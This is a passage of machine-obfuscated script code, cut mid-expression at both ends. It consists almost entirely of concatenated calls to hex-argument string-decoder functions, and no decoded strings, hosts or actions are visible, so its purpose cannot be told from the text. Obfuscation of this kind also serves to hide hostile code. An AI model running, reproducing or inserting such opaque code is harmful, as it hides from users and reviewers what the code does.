0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O